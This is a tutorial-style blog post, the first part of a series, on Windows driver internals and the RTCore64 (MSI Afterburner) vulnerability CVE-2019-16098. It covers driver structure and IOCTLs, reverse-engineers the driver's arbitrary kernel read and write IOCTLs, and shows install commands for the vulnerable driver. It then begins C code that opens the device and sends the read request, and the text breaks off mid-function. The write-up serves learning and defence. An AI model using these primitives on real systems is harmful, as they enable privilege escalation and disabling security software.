Exploring the Windows kernel using vulnerable driver - Part 1
29 Jun 2023Table of Contents
1. Introduction
2. Windows driver basics
3. Securing access to drivers
4. Analyzing RTCore64
5. Interacting with RTCore64
6. References
1. Introduction
I moved this article to my new blog. Click here to read it there.
I got really curious about how those tools that bypass security software with a driver actually work. So, I decided to dig into the source code of some popular ones like PPLKiller, PPLControl, and others that take advantage of the CVE-2019-16098 vulnerability in the MSI Afterburner driver. However, I have always found hands-on practice to be the most effective way for me to comprehend complex concepts, so even though I’m a blue teamer, I thought it would be interesting to rewrite the code from scratch, using their code as a reference, and add some extra functionality to see if I really understood it all.
I won’t be sharing the complete source code or any compiled binaries. This is purely for educational purposes, and let’s be honest, there are already enough offensive tools out there.
In this series of blog posts, I’ll try to explain everything step-by-step, making it easy to follow along and self-contained. I’ll dive into the driver’s vulnerability, how it can be exploited, and what kind of damage it can cause, like escalating privileges or terminating protected processes.
Also check out my previous post on setting up a kernel debugging environment and my Windbg cheatsheet. I won’t be going over all the Windbg commands again, so having that knowledge will come in handy.
In Part 1, I’ll start by explaining how drivers actually work, giving you the lowdown on the RTCore64 vulnerability, and showing you how to exploit it.
2. Windows driver basics
There are three types of Windows drivers: bus drivers, function drivers, and filter drivers. In this section, we’ll focus on function drivers, which serve as the primary drivers for devices and are typically developed by the device vendors themselves. These drivers are responsible for managing input/output (I/O) operations for devices and provide an operational interface for them, handling read and write requests to the device.
Communication between drivers and user-mode applications is a lot like the client-server model. The driver acts similarly to a server, exposing certain functionalities that client applications can request from the user mode. The application sends a request packet, known as an I/O Request Packet (IRP), to the driver. Upon receiving the packet, the driver executes the requested function in kernel-mode. Different types of IRPs exist, depending on the specific operation being requested.
VVulnerabilities often arise when an application running with limited privileges can request privileged functionality from the driver. This can potentially allow the unprivileged user to escalate privileges or manipulate the behavior of the operating system by modifying sensitive values in the system memory.
The entry point of a driver is a function called DriverEntry, which receives a partially initialized Driver Object as its first argument. The purpose of DriverEntry is to complete the initialization of the driver object by populating certain function pointers within the object. This enables the operating system to locate the functions exposed by the driver.
One of the initial steps performed by a driver is creating a Device Object that represents the device (either virtual or physical) for which the driver handles I/O requests. This device is created with the function IoCreateDevice.
For a regular user to be able to communicate with that device it needs a DOS device name registered in the Object Manager. This registration is achieved by invoking IoCreateSymbolicLink.
Next, the driver should set the function pointers mentioned earlier. A simple example is the DriverUnload routine which should define the cleanup actions when the driver is unloaded (freeing memory, etc.). After defining the function, initialization inside DriverEntry is done by just pointing the field DriverObject->DriverUnload to the function DriverUnload.
VOID DriverUnload(PDRIVER_OBJECT DriverObject){
  // Cleanup actions
}

NTSTATUS DriverEntry(IN PDRIVER_OBJECT DriverObject, PUNICODE_STRING RegistryPath){
  //...
  DriverObject->DriverUnload = DriverUnload;
  //...
}
Another crucial aspect of initialization involves the major functions. The MajorFunction field is an array of function pointers that handle various types of IRPs. For instance, a major function with the code IRP_MJ_CREATE would handle IRP requests related to file open or create operations. If a driver is utilizing a symbolic link, it should always set handlers for IRP_MJ_CREATE and IRP_MJ_CLOSE since these will be executed whenever a user-mode application opens or closes a handle to the device.
Another major function worth noting for our purposes is IRP_MJ_DEVICE_CONTROL , which handles I/O requests.
Instead of defining multiple handler functions, it is also possible to assign a single handler function to handle all types of IRPs, processing the requests based on the Major code extracted from the IRP request. The numerical values of the major codes, which correspond to the indexes in the MajorFunction vector, can be found here: IRP Major Function List
Below, you’ll find an example of a DriverEntry function:
NTSTATUS DriverEntry(PDRIVER_OBJECT DriverObject, PUNICODE_STRING RegistryPath)
{
    PDEVICE_OBJECT DeviceObject = NULL;
    NTSTATUS Status = STATUS_UNSUCCESSFUL;
    UNICODE_STRING DeviceName, DosDeviceName = { 0 };

    UNREFERENCED_PARAMETER(RegistryPath);

    RtlInitUnicodeString(&DeviceName, L"\\Device\\MyDriver");
    RtlInitUnicodeString(&DosDeviceName, L"\\DosDevices\\MyDriver");

// Create the Device Object
    Status = IoCreateDevice(
        DriverObject,
        0,
        &DeviceName,
        FILE_DEVICE_UNKNOWN,
        FILE_DEVICE_SECURE_OPEN,
        FALSE,
        &DeviceObject
    );

    if (!NT_SUCCESS(Status))
    {
        DbgPrint("[-] Error Initializing Driver\n");
        return Status;
    }

// Executes when driver is unloaded
    DriverObject->DriverUnload = DriverUnloadHandler;

// Routines CREATE and CLOSE execute when a handle to the drivers symbolic link is opened/closed
    DriverObject->MajorFunction[IRP_MJ_CREATE] = IrpCreateCloseHandler;
    DriverObject->MajorFunction[IRP_MJ_CLOSE] = IrpCreateCloseHandler;

// Handle I/O requests from userland
    DriverObject->MajorFunction[IRP_MJ_DEVICE_CONTROL] = IrpDeviceIoCtlHandler;

// Create symbolic link so users can interact with the device
    Status = IoCreateSymbolicLink(&DosDeviceName, &DeviceName);

    return Status;
}
When a user makes a request to the driver, they need to send an IRP packet. Windows provides specific APIs for each type of IRP. For example, the Windows API CreateFile sends an IRP packet of type IRP_MJ_CREATE, while the API DeviceIoControl sends an IRP packet of type IRP_MJ_DEVICE_CONTROL.
The IRP packet of type IRP_MJ_DEVICE_CONTROL should also include an I/O Control (IOCTL) code, which represents the requested functionality. Similar to how DLLs have functions that applications can call by name, drivers have routines that can be requested based on their IOCTL code. However, unlike DLLs, these codes are not exported. Instead, they are hardcoded both in the driver and in the user-mode application that communicates with it.
In the handler functions within the driver, a common approach is to use a switch statement to check the IOCTL code sent in the IRP packet (although if/else also can be used). Based on the specific code, the corresponding case block is executed to perform the requested functionality.
switch (IOCTL){
case 0x80002014:
     // Do X
case 0x80002010:
    // Do Y
default:
    // Do Z
}
IOCTLs are not just arbitrary numbers; they are 32-bit values with multiple fields that have a significant impact on how the driver handles the IRP. These fields within the IOCTL value play a crucial role in determining the behavior of the driver. They include the device type, function code, access mode, transfer type, and transfer size. By examining these fields, the driver can accurately interpret the purpose of the IOCTL and execute the corresponding code logic.

(Image source: https://learn.microsoft.com/en-us/windows-hardware/drivers/kernel/defining-i-o-control-codes)
When examining IOCTLs, it’s important to consider the specific fields that compose the value.
DeviceType - this field has reserved values below 0x8000 for Microsoft, while values starting from 0x8000 and higher are typically assigned to third-party vendors. The “common” bit is part of the device type and is set for vendor-assigned types, resulting in a value of 0x8000. This is according to the documentation, but people can choose not to follow it.
RequiredAccess - indicates the access rights the caller should request when opening the file object representing the device. It can take the following values:
00 (FILE_ANY_ACCESS) - The IRP is sent if the caller has any access rights.
01 (FILE_READ_DATA) - The IRP is sent if the caller has read-access rights.
10 (FILE_WRITE_DATA) - The IRP is sent if the caller has write-access rights.
11 (FILE_READ_DATA and FILE_WRITE_DATA ) - Both read and write access rights are required for the IRP to be processed.
FunctionCode - specifies the specific function to be called. Values below 0x800 are reserved for Microsoft, while values at or above 0x800 (when the Custom bit is set) can be used by third-party vendors. Again, this is according to the documentation, which may not be followed.
TransferType - determines how the operating system passes data between the caller and the driver handling the IRP. There are four transfer types:
11 (METHOD_NEITHER) – data is passed in user-defined input and output buffers without any checks on the buffers or their size. The user application allocates memory in its own address space in userland and sends pointers to the buffers in the IRP. Upon receiving the IRP packet, the driver can read data from the input buffer and write data to the output buffer. The user application then retrieves the driver’s response from the output buffer. It’s important to note that this method carries a potential risk, as the pointers sent by the user are entirely under their control. Without proper validation on the driver side, the driver may inadvertently read from or write to sensitive system memory.
// Input buffer is accessed from:
IRP->Parameters.DeviceIoControl.Type3InputBuffer
// Input buffer length
CurrentStackLocation->Parameters.DeviceIoControl.InputBufferLength
// Output buffer accessed from:
IRP->UserBuffer
// Output buffer length
CurrentStackLocation->Parameters.DeviceIoControl.OutputBufferLength
00 (METHOD_BUFFERED) – the OS copies the input/output buffers and their length to kernel land. In this case, new pointers are set in the IRP packet, reducing the level of control the user has over the buffers. On the driver side, a single buffer is used for both input and output operations. With this transfer type, the input and output buffers are securely managed by the kernel, mitigating the risk associated with direct user control over the buffers. This approach ensures safer data transfer between the user application and the driver, minimizing potential vulnerabilities.
// Input & Output buffer:
IRP->AssociatedIrp.SystemBuffer
// Length of input buffer
CurrentStackLocation->Parameters.DeviceIoControl.InputBufferLength
// Length of output buffer
CurrentStackLocation->Parameters.DeviceIoControl.OutputBufferLength
01 or 10 (METHOD_IN_DIRECT or METHOD_OUT_DIRECT) – in these cases, the input buffer is allocated as METHOD_BUFFERED, while the second buffer is a user-supplied buffer. However, the operating system performs certain checks and locks the memory before assigning it to the IRP. Depending on the selected transfer method, the second buffer can be utilized as either an input or output buffer.
// Input buffer:
IRP->AssociatedIrp.SystemBuffer
// Input buffer length
CurrentStackLocation->Parameters.DeviceIoControl.InputBufferLength
// Second buffer:
IRP->MdlAddress
// Second buffer length
CurrentStackLocation->Parameters.DeviceIoControl.OutputBufferLength
An example how a userland application would send IRP of type IRP_MJ_DEVICE_CONTROL to a driver:
// IOCTL = 0x80002048
// last bits are 00 – METHOD_BUFFERED
// access bits are 00 - FILE_ANY_ACCESS
// Function code - 0x812
DeviceIoControl(hDevice, 0x80002048, &input_buffer, sizeof(input_buffer), &output_buffer, sizeof(output_buffer), NULL, NULL)
Some of the important IRP fields that the driver can access when it receives the packet are:
// contains the IOCTL code sent by the userland application
IRP->Parameters.DeviceIoControl.IoControlCode
// The driver sets this NTSTATUS value to the result code of the IOCTL function (success or failure)
IRP->IoStatus.Status
// Depends on the type of IRP and whether it succeeded or failed. If operation involves data transfer, it is set to the number of bytes to be transfered
IRP->IoStatus.Information
// Structure containing various important fields for the IRP
IRP->Tail.Overlay.CurrentStackLocation
// contains the Major code corresponding to the type of IRP
CurrentStackLocation->MajorFunction
After the driver has finished handling the IRP, it calls IoCompleteRequest function to return the IRP back to the operating system. This allows the client application to receive the result of the operation and proceed with its execution.
Now, let’s take a look at what a handler function typically looks like:
#define IOCTL_METHOD_BUFFERED 0x80002018 // and FILE_ANY_ACCESS
#define IOCTL_METHOD_NEITHER  0x80006013  // and FILE_READ_ACCESS

NTSTATUS IrpDeviceIoCtlHandler(PDEVICE_OBJECT DeviceObject, PIRP Irp)
{
//...  declaration of variables irpSp, ntStatus, inBufLength, data, datalen, buffer, etc.

    UNREFERENCED_PARAMETER(DeviceObject);
    irpSp = IoGetCurrentIrpStackLocation( Irp );
    inBufLength = irpSp->Parameters.DeviceIoControl.InputBufferLength;
    outBufLength = irpSp->Parameters.DeviceIoControl.OutputBufferLength;

    switch ( irpSp->Parameters.DeviceIoControl.IoControlCode )
    {
    case IOCTL_METHOD_BUFFERED:
        inBuf = Irp->AssociatedIrp.SystemBuffer;
        outBuf = Irp->AssociatedIrp.SystemBuffer;
        RtlCopyBytes(outBuf, data, outBufLength);

// If the data length is smaller than the size of the output buffer, the bytes to be transfered should be set to the size of datalen.
// Otherwise if datalen is smaller, and outBufLength bytes are returned, the driver will also copy uninitialized kernel memory, which may contain sensitive data
        Irp->IoStatus.Information = (outBufLength<datalen?outBufLength:datalen);
        break;

    case IOCTL_METHOD_NEITHER:
        inBuf = irpSp->Parameters.DeviceIoControl.Type3InputBuffer;
        outBuf =  Irp->UserBuffer;
		//... memory safety checks ...
        RtlCopyBytes(buffer, data, outBufLength);
        Irp->IoStatus.Information = (outBufLength<datalen?outBufLength:datalen);
        break;

// ... other switch cases with IOCTLS ...
    default:
        ntStatus = STATUS_INVALID_DEVICE_REQUEST;
        break;
    }

    Irp->IoStatus.Status = ntStatus;
    IoCompleteRequest( Irp, IO_NO_INCREMENT );
    return ntStatus;
}
3. Securing access to drivers
When a driver creates its device object using IoCreateDevice, by default, the access to the driver is unrestricted, allowing anyone to send requests to it (if a symbolic link is also present). However, since drivers may provide powerful functionality that can be misused by unprivileged users, it is advisable to secure access in some way.
One common approach to securing access is by setting an Access Control List (ACL) defined with a Security Descriptor Definition Language (SDDL) string, which allows specific access only to certain user groups. There are a few ways to accomplish this:
- Using an INF file supplied by the driver installer: The driver installer can include an INF file that specifies the desired ACL and sets the appropriate access restrictions during installation.
- Setting the ACL in the registry: The driver installer can also configure the ACL in the registry, ensuring that the access restrictions are applied when the driver is loaded.
- Using IoCreateDeviceSecure: Instead of IoCreateDevice, the driver can use IoCreateDeviceSecure, which accepts the SDDL string as an argument during device object creation. This allows the SDDL string to be hard-coded in the driver itself, ensuring access is granted only to specific user groups, such as Administrators.
The first two methods are not relevant if an attacker loads the driver manually without using the installer, making the third method the most secure access control.
Furthermore, during runtime, more fine-grained control over which users can request specific IOCTLs can be enforced using the IoValidateDeviceIoControlAccess function. This allows the driver to validate the access rights of the calling user before processing the IOCTL request.
We now have the necessary knowledge to delve into the driver’s internals and analyze the vulnerabilities it has.
4. Analyzing RTCore64
To download and install the driver, follow the steps outlined in PPLControl repository.
You can download the driver itself from the PPLKiller repo. Note that we will focus on the 64-bit version of the driver.
Once downloaded, you can install the driver by executing the following commands as an administrator:
sc.exe create RTCore64 type= kernel start= auto binPath= C:\PATH\TO\RTCore64.sys DisplayName= "Micro - Star MSI Afterburner"
net start RTCore64

To check the privileges required to interact with the driver, you can use the tool DeviceTree. The screenshot below shows that everyone has full access to the driver.
Analyzing the driver in Ghidra, we encounter code that is not very clear, likely due to missing symbols and improper function and variable types. This code should be the DriverEntry function.

To add the necessary type information, follow these steps:
- Download the file ntddk_64.gdt from this repository: https://github.com/0x6d696368/ghidra-data/tree/master/typeinfo
- In Ghidra’s Data Type Manager window, click the arrow next to “Data Type Manager,” select “Open File Archive,” and choose the downloaded ntddk_64.gdt file.
- Right-click on ntddk_64 in the Data Type Manager window, select “Apply Function Data Types,” and Ghidra should update some parts of the code with proper types.

After changing the types of known variables, such as the argument of DriverEntry (which should be PDRIVER_OBJECT), the code becomes more recognizable. With a few more touches, the code becomes very readable, as shown below.

We can see the driver uses IoCreateDevice instead of IoCreateDeviceSecure, which is why everyone had full access to the device.
Additionally, there is a single handler function for IRP major codes IRP_MJ_CREATE, IRP_MJ_CLOSE and IRP_MJ_DEVICE_CONTROL.

Now lets check the code for the handler function which is in the next screenshot.
Some lines of code were still not decompiled correctly. For example like Power.ShutdownType (which from my educated guess should be the BufferLength) or QueryDirectory.FileIndex. I tried to set the proper type manually but for some reason it didn’t work.
The function handles different IRP types, so there is an IF checking the Major code and if it is of type IRP_MJ_DEVICE_CONTROL we enter a large switch statement which checks the recieved IOCTL code.
The IOCTL codes used by PPLControl are 0x80002048 and 0x8000204c so lets go straight to them. The next screenshot shows the code for IOCTL 0x80002048 where I already renamed the important variables.
In this code, we can observe several checks that provide hints about the variables’ meanings:
- The check for 0x30 suggests that it represents the buffer length, as later in the code, 0x30 is assigned to IRP->IoStatus.Information, specifying the number of bytes to be returned.
- The comparison of the value at the 8th byte of the SystemBuffer structure to a NULL pointer suggests that it is likely an address.
- Inside some if/elseif blocks, the value at byte 0x14 is added to the address, and the resulting value is dereferenced. This indicates a reading operation from an address, with the value at 0x14 being an offset from the supplied address.
- The conditions of the if/elseif statements compare the value at offset 0x18 in the SystemBuffer to 1, 2, or 4. The dereferenced expressions inside these conditions are cast to byte, ushort, or ulonglong, respectively. This suggests that the value at 0x18 of the SystemBuffer structure represents the size to be read.
If the IOCTL completes successfully, IRP->IoStatus.Status is set to 0 (succcess) and the IRP->IoStatus.Information is set to 0x30 to return the whole buffer.

The IOCTL accepts a buffer of 0x30 bytes, which corresponds to the following structure. In this structure, the calling application specifies an address and the number of bytes to be read from that address. The driver reads the value from the address, writes it back in the structure, and returns it. This allows an arbitrary read functionality with kernel-level privileges which can be requested by everyone.
struct RTC64 {
	BYTE Unknown0[8];  // offset 0x00
	DWORD64 Address;   // offset 0x08
	BYTE Unknown1[4];  // offset 0x10
	DWORD Offset;      // offset 0x14
	DWORD Size;        // offset 0x18
	DWORD Value;       // offset 0x1c
	BYTE Unknown2[16]; // offset 0x20
};

The next IOCTL 0x8000204c looks almost the same but the expression inside the if/elseif body is reversed. The value at field 0x1c gets assigned to the address (field 0x14 + Address), meaning this is a write operation. Therefore, this IOCTL provides arbitray write capability with kernel privileges.
Now, let’s examine how this vulnerability was fixed in the latest version of MSI Afterburner. The DriverEntry function now uses IoCreateDeviceSecure with an SDDL string that grants GENERIC_ALL access to the device only for the SYSTEM account and members of the Administrators group. Other users cannot interact with the device.

The handling of the IRP also includes additional checks. The value at field 0x2c is used as an index to an array of addresses, and the address sent from the user application must be found in this array at that index. This prevents the use of arbitrary addresses.
5. Interacting with RTCore64
To begin exploring how tools like PPLKiller work, we need to write a simple program that can interact with the vulnerable driver using the provided IOCTLs. The code provided here is based on the PPLControl source code, but adapted for C without using objects.
First, let’s define the necessary IOCTL codes, the device name, and the structure used for the buffer:
#define RTC64_DEVICE_NAME_W L"RTCore64"

#define RTC64_IOCTL_MEMORY_READ 0x80002048
#define RTC64_IOCTL_MEMORY_WRITE 0x8000204c

typedef struct RTC64_MEMORY_STRUCT {
	BYTE Unknown0[8];  // offset 0x00
	DWORD64 Address;   // offset 0x08
	BYTE Unknown1[4];  // offset 0x10
	DWORD Offset;      // offset 0x14
	DWORD Size;        // offset 0x18
	DWORD Value;       // offset 0x1c
	BYTE Unknown2[16]; // offset 0x20
}RTC64_MEMORY_STRUCT, * PRTC64_MEMORY_STRUCT;
Next, we create the function responsible for opening the device. It uses CreateFileW to obtain a handle to the symbolic link of the RTCore64 device:
HANDLE hDevice = NULL;
WCHAR* DevicePath = NULL;

BOOL OpenRTCoreDevice() {
	// Allocate memory which will hold the device path
	DevicePath = (LPWSTR)malloc((MAX_PATH + 1) * sizeof(WCHAR));
	if (DevicePath == NULL) {
		PRINT_ERROR(L"[-] Error: Couldn't allocate memory!\r\n");
		return FALSE;
	}

	// Set DevicePath to \\.\RTCore64
	swprintf_s(DevicePath, MAX_PATH, L"\\\\.\\%ws", RTC64_DEVICE_NAME_W);

	// Open handle to the device with RW access
	hDevice = CreateFileW(
		DevicePath,
		GENERIC_READ | GENERIC_WRITE,
		0,
		NULL,
		OPEN_EXISTING,
		0,
		NULL);
	if (hDevice == INVALID_HANDLE_VALUE) {
		PRINT_ERROR(L"[-] Error: CreateFileW error code 0x%08x\r\n", GetLastError());
		return FALSE;
	}

	return TRUE;
}

// Function for cleanup
void CloseRTCoreDevice() {
	if (DevicePath) {
		free(DevicePath);
	}
	if (hDevice) {
		CloseHandle(hDevice);
	}
}
Following that, we define the primitive functions for reading and writing. Let’s start with the function for reading:
BOOL RTCoreReadMemory(ULONG_PTR Address, DWORD ValueSize, PDWORD Value) {
	// create the structure which will be passed to the driver in the input buffer
	RTC64_MEMORY_STRUCT memory_read;
	// initialize the structure to all zeroes
	ZeroMemory(&memory_read, sizeof(memory_read));

	// set the target address to read from
	memory_read.Address = Address;
	// set how much data to read
	memory_read.Size = ValueSize;

	// the offset is not used, so it will be zero

	if (!hDevice) {
		PRINT_ERROR(L"[-] Device not opened!\r\n");
		return FALSE;
	}

	// Send the IRP packet
	if (!DeviceIoControl(
			hDevice,
			RTC64_IOCTL_MEMORY_READ, // the 0x80002048 IOCTL code
			&memory_read,            // pointer to input buffer
			sizeof(memory_read),     // size of input buffer
